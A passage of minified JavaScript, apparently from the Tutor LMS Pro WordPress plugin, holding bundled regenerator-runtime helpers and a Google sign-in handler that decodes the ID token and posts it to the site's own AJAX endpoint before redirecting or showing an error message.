n=0,o=Object.entries(t);n<o.length;n++){var i=e(o[n],2),a=i[0],u=i[1];r.set(a,u)}}));r.set(window.tutor_get_nonce_data(true).key,window.tutor_get_nonce_data(true).value);return r}const c=u;function l(t){"@babel/helpers - typeof";return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function f(){"use strict";/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */f=function e(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function t(e,r,n){return e[r]=n}}function s(t,e,r,o){var i=e&&e.prototype instanceof d?e:d,a=Object.create(i.prototype),u=new S(o||[]);return n(a,"_invoke",{value:L(t,r,u)}),a}function h(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var p={};function d(){}function y(){}function v(){}var g={};c(g,i,(function(){return this}));var m=Object.getPrototypeOf,w=m&&m(m(k([])));w&&w!==e&&r.call(w,i)&&(g=w);var b=v.prototype=d.prototype=Object.create(g);function _(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function x(t,e){function o(n,i,a,u){var c=h(t[n],t,i);if("throw"!==c.type){var f=c.arg,s=f.value;return s&&"object"==l(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){o("next",t,a,u)}),(function(t){o("throw",t,a,u)})):e.resolve(s).then((function(t){f.value=t,a(f)}),(function(t){return o("throw",t,a,u)}))}u(c.arg)}var i;n(this,"_invoke",{value:function t(r,n){function a(){return new e((function(t,e){o(r,n,t,e)}))}return i=i?i.then(a,a):a()}})}function L(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return P()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=E(a,r);if(u){if(u===p)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=h(t,e,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}function E(t,e){var r=e.method,n=t.iterator[r];if(undefined===n)return e.delegate=null,"throw"===r&&t.iterator["return"]&&(e.method="return",e.arg=undefined,E(t,e),"throw"===e.method)||"return"!==r&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+r+"' method")),p;var o=h(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,p;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=undefined),e.delegate=null,p):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=undefined,e.done=!0,e};return o.next=o}}return{next:P}}function P(){return{value:undefined,done:!0}}return y.prototype=v,n(b,"constructor",{value:v,configurable:!0}),n(v,"constructor",{value:y,configurable:!0}),y.displayName=c(v,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,u,"GeneratorFunction")),t.prototype=Object.create(b),t},t.awrap=function(t){return{__await:t}},_(x.prototype),c(x.prototype,a,(function(){return this})),t.AsyncIterator=x,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new x(s(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},_(b),c(b,u,"Generator"),c(b,i,(function(){return this})),c(b,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=k,S.prototype={constructor:S,reset:function t(e){if(this.prev=0,this.next=0,this.sent=this._sent=undefined,this.done=!1,this.delegate=null,this.method="next",this.arg=undefined,this.tryEntries.forEach(O),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=undefined)},stop:function t(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function t(e){if(this.done)throw e;var n=this;function o(t,r){return u.type="throw",u.arg=e,n.next=t,r&&(n.method="next",n.arg=undefined),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function t(e,n){for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=n&&n<=a.finallyLoc&&(a=null);var u=a?a.completion:{};return u.type=e,u.arg=n,a?(this.method="next",this.next=a.finallyLoc,p):this.complete(u)},complete:function t(e,r){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&r&&(this.next=r),p},finish:function t(e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),p}},catch:function t(e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc===e){var o=n.completion;if("throw"===o.type){var i=o.arg;O(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function t(e,r,n){return this.delegate={iterator:k(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=undefined),p}},t}function s(t,e,r,n,o,i,a){try{var u=t[i](a);var c=u.value}catch(t){r(t);return}if(u.done){e(c)}else{Promise.resolve(c).then(n,o)}}function h(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(undefined)}))}}function p(t){return d.apply(this,arguments)}function d(){d=h(f().mark((function t(e){var r;return f().wrap((function t(n){while(1)switch(n.prev=n.next){case 0:n.prev=0;n.next=3;return fetch(window._tutorobject.ajaxurl,{method:"POST",body:e});case 3:r=n.sent;return n.abrupt("return",r);case 7:n.prev=7;n.t0=n["catch"](0);tutor_toast(__("Operation failed","tutor"),n.t0,"error");case 10:case"end":return n.stop()}}),t,null,[[0,7]])})));return d.apply(this,arguments)}function y(t){"@babel/helpers - typeof";return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y(t)}function v(){"use strict";/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */v=function e(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function t(e,r,n){return e[r]=n}}function l(t,e,r,o){var i=e&&e.prototype instanceof h?e:h,a=Object.create(i.prototype),u=new S(o||[]);return n(a,"_invoke",{value:L(t,r,u)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var s={};function h(){}function p(){}function d(){}var g={};c(g,i,(function(){return this}));var m=Object.getPrototypeOf,w=m&&m(m(k([])));w&&w!==e&&r.call(w,i)&&(g=w);var b=d.prototype=h.prototype=Object.create(g);function _(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function x(t,e){function o(n,i,a,u){var c=f(t[n],t,i);if("throw"!==c.type){var l=c.arg,s=l.value;return s&&"object"==y(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){o("next",t,a,u)}),(function(t){o("throw",t,a,u)})):e.resolve(s).then((function(t){l.value=t,a(l)}),(function(t){return o("throw",t,a,u)}))}u(c.arg)}var i;n(this,"_invoke",{value:function t(r,n){function a(){return new e((function(t,e){o(r,n,t,e)}))}return i=i?i.then(a,a):a()}})}function L(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return P()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=E(a,r);if(u){if(u===s)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=f(t,e,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===s)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}function E(t,e){var r=e.method,n=t.iterator[r];if(undefined===n)return e.delegate=null,"throw"===r&&t.iterator["return"]&&(e.method="return",e.arg=undefined,E(t,e),"throw"===e.method)||"return"!==r&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+r+"' method")),s;var o=f(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,s;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=undefined),e.delegate=null,s):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,s)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=undefined,e.done=!0,e};return o.next=o}}return{next:P}}function P(){return{value:undefined,done:!0}}return p.prototype=d,n(b,"constructor",{value:d,configurable:!0}),n(d,"constructor",{value:p,configurable:!0}),p.displayName=c(d,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,c(t,u,"GeneratorFunction")),t.prototype=Object.create(b),t},t.awrap=function(t){return{__await:t}},_(x.prototype),c(x.prototype,a,(function(){return this})),t.AsyncIterator=x,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new x(l(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},_(b),c(b,u,"Generator"),c(b,i,(function(){return this})),c(b,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=k,S.prototype={constructor:S,reset:function t(e){if(this.prev=0,this.next=0,this.sent=this._sent=undefined,this.done=!1,this.delegate=null,this.method="next",this.arg=undefined,this.tryEntries.forEach(O),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=undefined)},stop:function t(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function t(e){if(this.done)throw e;var n=this;function o(t,r){return u.type="throw",u.arg=e,n.next=t,r&&(n.method="next",n.arg=undefined),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function t(e,n){for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=n&&n<=a.finallyLoc&&(a=null);var u=a?a.completion:{};return u.type=e,u.arg=n,a?(this.method="next",this.next=a.finallyLoc,s):this.complete(u)},complete:function t(e,r){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&r&&(this.next=r),s},finish:function t(e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),s}},catch:function t(e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc===e){var o=n.completion;if("throw"===o.type){var i=o.arg;O(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function t(e,r,n){return this.delegate={iterator:k(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=undefined),s}},t}function g(t,e,r,n,o,i,a){try{var u=t[i](a);var c=u.value}catch(t){r(t);return}if(u.done){e(c)}else{Promise.resolve(c).then(n,o)}}function m(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){g(i,n,o,a,u,"next",t)}function u(t){g(i,n,o,a,u,"throw",t)}a(undefined)}))}}var w=wp.i18n.__;window.addEventListener("DOMContentLoaded",(function(){var t=tutorProSocialLogin,e=t.is_enabled_google_login,r=t.google_client_id;var n=w("Something went wrong, please try again","tutor-pro");var o=document.getElementById("tutor-pro-social-authentication");var i=document.getElementById("tutor-pro-google-authentication");var a=document.querySelector("form input[name=tutor_action]");var u=document.querySelector("form input[name=redirect_to]");var l="tutor_user_login";if(a){l=a.value}if(o){var f=function t(e){var r=e.split(".")[1];var n=r.replace(/-/g,"+").replace(/_/g,"/");var o=decodeURIComponent(atob(n).split("").map((function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)})).join(""));return JSON.parse(o)};if(e){var s=function(){var t=m(v().mark((function t(e){var r,o,i,a,s,h,d,y,g;return v().wrap((function t(v){while(1)switch(v.prev=v.next){case 0:r=f(e.credential);o=[{action:"tutor_pro_social_authentication"},{auth:"google"},{token:e.credential},{first_name:r.family_name},{last_name:r.given_name},{user_login:r.name.replace(" ","_")},{email:r.email},{auth_user_id:r.sub},{auth_id_token:r.aud},{profile_url:r.picture},{attempt:l}];i=c(o);v.prev=3;tutor_toast(w("Authentication Processed","tutor-pro"),w("Please wait...","tutor-pro"),"success");v.next=7;return p(i);case 7:a=v.sent;v.next=10;return a.json();case 10:s=v.sent;h=s.success,d=s.data;if(!h){v.next=17;break}tutor_toast(w("Authentication success","tutor-pro"),d,"success");if(u){window.location.href=u.value}else{window.location.href=_tutorobject.tutor_frontend_dashboard_url}v.next=24;break;case 17:if(!Array.isArray(d)){v.next=23;break}y=d[0];if(!(y&&y.code==="tutor_login_limit")){v.next=23;break}g=document.querySelector(".tutor-login-form-wrapper");g.insertAdjacentHTML("afterbegin",'<div class="tutor-alert tutor-warning tutor-mb-12" style="display:block;">'.concat(y.message,"</div>"));return v.abrupt("return");case 23:tutor_toast(w("Authentication failed","tutor-pro"),d,"error");case 24:v.next=29;break;case 26:v.prev=26;v.t0=v["catch"](3);tutor_toast(w("Authentication failed","tutor-pro"),n,"error");case 29:case"end":return v.stop()}}),t,null,[[3,26]])})));return function e(r){return t.apply(this,arguments)}}();google.accounts.id.initialize({client_id:r,callback:s});google.accounts.id.renderButton(i,{theme:"outline",size:"large",width:"100%"})}}}))})();